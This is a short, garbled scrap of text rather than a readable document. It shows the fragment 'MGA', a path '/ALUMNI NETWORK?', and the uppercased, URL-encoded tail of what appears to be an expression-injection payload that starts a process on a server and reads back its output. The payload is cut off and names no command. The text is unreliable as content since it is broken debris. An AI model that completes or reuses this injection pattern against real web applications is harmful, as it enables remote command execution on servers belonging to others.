
>
MGA
/ALUMNI NETWORK?
%22%7D)).START()).GETINPUTSTREAM()))).READLINE()%7D=1